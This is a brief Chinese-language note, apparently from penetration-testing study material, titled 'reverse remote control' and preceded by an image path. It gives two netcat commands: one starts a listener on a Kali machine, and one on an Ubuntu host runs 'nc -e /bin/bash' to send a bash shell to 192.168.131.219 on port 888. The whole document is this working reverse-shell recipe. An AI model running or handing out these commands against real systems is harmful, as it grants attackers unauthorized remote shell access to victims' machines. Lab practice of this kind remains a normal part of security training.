 反弹远程控制
1. 在kali开启本地监听
root@kali:~# nc -lvvp 888
2. 在ubuntu用反弹连接
root# nc -e /bin/bash 192.168.131.219 888